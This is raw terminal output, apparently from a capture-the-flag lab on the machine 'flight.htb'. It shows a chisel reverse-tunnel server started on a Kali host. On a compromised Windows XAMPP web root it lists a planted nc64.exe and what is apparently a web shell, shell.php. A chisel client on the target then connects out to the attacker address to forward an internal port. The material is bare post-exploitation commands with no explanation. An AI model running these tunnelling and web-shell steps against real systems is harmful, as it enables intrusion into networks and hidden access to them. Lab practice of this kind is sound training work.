 ┌──(kali㉿kali)-[~]
└─$ chisel server --reverse -p 8001
2024/01/16 09:45:09 server: Reverse tunnelling enabled
2024/01/16 09:45:09 server: Fingerprint fUjI+XFUkQP1Na1uEklJCt5SRvFtPftlWxUHqJDFT58=
2024/01/16 09:45:09 server: Listening on http://0.0.0.0:8001
2024/01/16 09:50:41 server: session#1: Client version (1.9.1) differs from server version (1.9
.1-0kali1)
2024/01/16 09:50:41 server: session#1: tun: proxy#R:8000=>8000: Listening
Directory of C:\xampp\htdocs\flight.htb
01/16/2024  01:50 PM    <DIR>          .
01/16/2024  01:50 PM    <DIR>          ..
01/16/2024  01:50 PM         9,006,080 chisel_1.9.1_windows_amd64
01/16/2024  01:47 PM    <DIR>          css
01/16/2024  01:47 PM    <DIR>          images
02/23/2022  09:58 PM             7,069 index.html
01/16/2024  01:47 PM    <DIR>          js
01/16/2024  01:40 PM            45,272 nc64.exe
01/16/2024  01:40 PM                35 shell.php
4 File(s)      9,058,456 bytes
5 Dir(s)   5,130,022,912 bytes free
C:\xampp\htdocs\flight.htb>.\chisel_1.9.1_windows_amd64 client 10.10.14.8:8001 R:8000:127.0.0.
1:8000
.\chisel_1.9.1_windows_amd64 client 10.10.14.8:8001 R:8000:127.0.0.1:8000
2024/01/16 13:50:42 client: Connecting to ws://10.10.14.8:8001
2024/01/16 13:50:42 client: Connected (Latency 45.2211ms)